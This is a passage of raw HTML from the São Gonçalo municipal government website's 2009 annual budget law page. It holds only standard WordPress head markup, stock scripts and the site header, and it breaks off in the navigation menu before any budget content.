

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.saogoncalo.rj.gov.br/governo/contas-publicas/exercicio-2009/lei-orcamentaria-anual-2009/
body_size: 16996
content:
<!DOCTYPE html>
<html lang="pt-BR"xmlns:og="http://opengraphprotocol.org/schema/" class="no-js no-svg">

<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.saogoncalo.rj.gov.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate" />
    <meta http-equiv="Pragma" content="no-cache" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<meta property="og:title" content="Lei Orçamentária Anual &#8211; 2009"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/exercicio-2009/lei-orcamentaria-anual-2009/"/><meta property="og:site_name" content="Prefeitura Municipal de São Gonçalo"/><meta property="og:image" content=""/><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='carousel-block-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/assets/vendor/slick/slick.min.css?ver=1623850252' type='text/css' media='' />
<link rel='stylesheet' id='carousel-block-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/carousel-block/dist/blocks.style.build.css?ver=1644923840' type='text/css' media='all' />
<link rel='stylesheet' id='zolo-block-common-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.saogoncalo.rj.gov.br/wp/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpfront-scroll-top-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-bootstrap-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/bootstrap.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-slick-theme-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/slick/slick-theme.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1768725662' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-grid-destaque-noticias-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/grid-destaque-noticias.css?ver=1768725662' type='text/css' media='all' />
<link rel='stylesheet' id='pmsg-jPages-style-css' href='https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/css/jPages.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.14.0/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.14.0/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
#compartilhe{
	margin-bottom: -10px;
	font-size: 70%;
}
</style>
<script type='text/javascript' id='addtoany-core-js-before'>
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartilhar",
	Save: "Salvar",
	Subscribe: "Inscrever",
	Email: "Email",
	Bookmark: "Favoritos",
	ShowAll: "Mostrar tudo",
	ShowLess: "Mostrar menos",
	FindServices: "Procurar serviço(s)",
	FindAnyServiceToAddTo: "Encontrar rapidamente qualquer serviço para",
	PoweredBy: "Serviço fornecido por",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Adicionar aos favoritos",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Adicionar a favoritos",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
</script>
<script type='text/javascript' async src='https://static.addtoany.com/menu/page.js' id='addtoany-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' async src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-jquery-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.4.1' id='responsive-lightbox-tosrus-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.6' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.saogoncalo.rj.gov.br\/wp\/wp-admin\/admin-ajax.php","nonce":"409f394385","preview":"false","postId":"6234","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.saogoncalo.rj.gov.br/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://www.saogoncalo.rj.gov.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.saogoncalo.rj.gov.br/wp-json/wp/v2/pages/6234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.saogoncalo.rj.gov.br/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.saogoncalo.rj.gov.br/wp/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<link rel="canonical" href="https://www.saogoncalo.rj.gov.br/governo/contas-publicas/exercicio-2009/lei-orcamentaria-anual-2009/" />
<link rel='shortlink' href='https://www.saogoncalo.rj.gov.br/?p=6234' />
<link rel="alternate" type="application/json+oembed" href="https://www.saogoncalo.rj.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.saogoncalo.rj.gov.br%2Fgoverno%2Fcontas-publicas%2Fexercicio-2009%2Flei-orcamentaria-anual-2009%2F" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #114797;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #114797;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 180px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2021/05/cropped-brasao-270x270.png" />
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />
    <title>Prefeitura Municipal de São Gonçalo</title>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-Q4SX3Z3LER"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-Q4SX3Z3LER');
    </script>
</head>

<body class="page-template-default page page-id-6234 page-child parent-pageid-6230 wp-custom-logo">
    <!-- header -->
    <div class="header">
        <div class="menu-top">
            <div class="container">
                <div class="row">
                    <div class="col-lg-7">
                        <div class="links-top">
                            <div class="links-top"><ul id="menu-menu-superior" class="menu"><li id="menu-item-45328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45328"><a href="https://www.saogoncalo.rj.gov.br/transparencia/">Transparência</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a target="_blank" rel="noopener" href="https://ouvidoria.pmsg.rj.gov.br/protocolo/">Ouvidoria</a></li>
<li id="menu-item-45337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45337"><a target="_blank" rel="noopener" href="https://webmail.pmsg.rj.gov.br/">Webmail</a></li>
</ul></div>                        </div>
                    </div>
                    <div class="col-lg-5" id="data-atual">
                        <script type="text/javascript">
                            function data() {
                                Data_Atual = new Date();
                                Data = Data_Atual.getDate();
                                Dia = Data_Atual.getDay();
                                Mes = Data_Atual.getMonth();
                                Ano = Data_Atual.getFullYear();

                                if (Data < 10) {
                                    Data = "0" + Data;
                                }

                                Dia_Atual = new Array(7)
                                Dia_Atual[0] = "Domingo"
                                Dia_Atual[1] = "Segunda-feira"
                                Dia_Atual[2] = "Terça-feira"
                                Dia_Atual[3] = "Quarta-feira"
                                Dia_Atual[4] = "Quinta-feira"
                                Dia_Atual[5] = "Sexta-feira"
                                Dia_Atual[6] = "Sábado"

                                Mes_Atual = new Array(12)
                                Mes_Atual[0] = "Janeiro"
                                Mes_Atual[1] = "Fevereiro"
                                Mes_Atual[2] = "Março"
                                Mes_Atual[3] = "Abril"
                                Mes_Atual[4] = "Maio"
                                Mes_Atual[5] = "Junho"
                                Mes_Atual[6] = "Julho"
                                Mes_Atual[7] = "Agosto"
                                Mes_Atual[8] = "Setembro"
                                Mes_Atual[9] = "Outubro"
                                Mes_Atual[10] = "Novembro"
                                Mes_Atual[11] = "Dezembro"

                                document.write(Dia_Atual[Dia] + ", " + Data + " de " + Mes_Atual[Mes] + " de " + Ano);
                            }
                            data();
                        </script>

                        &nbsp; | &nbsp;

                        <a href="https://instagram.com/prefeituradesg" target="_blank" title="Instagram"><i class="fa fa-instagram icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.facebook.com/PrefeituraDeSG" target="_blank" title="Facebook"><i class="fa fa-facebook icon-social-top" aria-hidden="true"></i></a>
                        <a href="https://www.youtube.com/channel/UCHIZtIrXC8aagn5evO1tNbA" target="_blank" title="YouTube"><i class="fa fa-youtube-play icon-social-top" aria-hidden="true"></i></a>

                    </div>
                </div>
            </div>
        </div>
        <div id="topo-site">
            <div class="container">
                <div class="row">
                    <!-- img topo site -->
                    <div class="col-4">
                        <a href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/logo-prefeitura-sao-goncalo.png" alt="logotipo prefeitura de são gonçalo"></a>
                    </div>
                    <!-- social media -->
                    <div class="col-8">
                        <section id="icons-header">
                            <div class="icon-header">
                                <a href="/fazenda/nota-fiscal-eletronica-nfs-e/" title="NFS-e"><img class="lazy" id="icon-nfse" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/money-check-alt-solid.svg" alt="ícone nota fiscal eletrônica">
                                    <p class="icon-title-home-top">NFS-e</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/noticias/" title="Notícias"><img class="lazy" id="icon-noticias" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-regular.svg" alt="ícone notícias">
                                    <p class="icon-title-home-top">Notícias</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="https://do.pmsg.rj.gov.br/" target="_blank" title="Diário Oficial"><img class="lazy" id="icon-diario-oficial" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/newspaper-solid.svg" alt="ícone diário oficial">
                                    <p class="icon-title-home-top">Diário Oficial</p>
                                </a>
                            </div>
                            <div class="icon-header">
                                <a href="/fale-conosco/" title="Fale Conosco"><img class="lazy" id="icon-fale-conosco" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/fontawesome/comments-solid.svg" alt="ícone fale conosco">
                                    <p class="icon-title-home-top">Fale Conosco</p>
                                </a>
                            </div>                            
                        </section>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <!-- nav -->
    <nav class="navbar navbar-expand-lg navbar-dark bg-dark pmsg-navbar" role="navigation">
        <div class="container">
            <button id="buttom-toggler" class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false" aria-label="Toggle navigation">
                <i class="fa fa-bars" aria-hidden="true"></i>
            </button>

            <a id="img-home-mobile" class="navbar-brand" href="https://www.saogoncalo.rj.gov.br/"><img class="lazy" id="img_topo_site_mobile" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/themes/pmsg/assets/img/brasao-novo-branco.svg"></a>

            <div class="collapse navbar-collapse" id="navbarContent">
                <div class="top">
                    <div class="title">
                        Menu
                    </div>
                    <div class="close-menu-button" data-toggle="collapse" data-target="#navbarContent" aria-controls="navbarContent" aria-expanded="false">
                        <i class="fa fa-times"></i>
                    </div>
                </div>

                <ul id="menu-menu-principal" class="navbar-nav mr-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-22053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22053 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/noticias/" class="nav-link"><span itemprop="name">Notícias</span></a></li>
<li  id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-36 nav-item nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-36"><span itemprop="name">Cidade</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-36">
	<li  id="menu-item-22075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22075 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/" class="dropdown-item"><span itemprop="name">Apresentação</span></a></li>
	<li  id="menu-item-22056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22056 nav-item nav-item"><a itemprop="url" href="https://www.saogoncalo.rj.gov.br/sao-goncalo/historia-de-sao-goncalo/" class="dropdown-item"><span itemprop="name">História</span></a></li>
